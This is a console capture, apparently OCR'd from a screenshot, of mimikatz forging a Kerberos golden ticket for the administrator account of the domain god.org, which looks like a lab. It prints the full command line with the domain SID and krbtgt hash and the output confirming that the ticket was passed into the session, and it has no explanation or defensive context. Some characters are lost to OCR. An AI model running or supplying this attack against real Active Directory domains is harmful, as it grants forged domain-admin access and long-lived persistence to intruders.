 C:\Users\DDH\Desktop\AD漏洞利用\黄金票据>mimikatz "kerberos::golden /domain:god.org /user:administrator /sid:S-1-5-21-12
18902331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ptt" exit
(commandline) # kerberos::golden /domain:god.org /user:administrator /sid:S-1-5-21-1218902331-2157346161-1782232778 /krb
tgt:b097d7ed97495408e1537f706c357fc5 /ptt
User      : administrator  omain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500  roups Id : *513 512 520 518 519
ServiceKey: b097d7ed97495408e1537f706c357fc5 - rc4_hmac_nt
Lifetime  : 2020/8/28 16:09:15 ; 2030/8/26 16:09:15 ; 2030/8/26 16:09:15
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
olden ticket for 'administrator @ god.org' successfully submitted for current session
(commandline) # exit
Bye!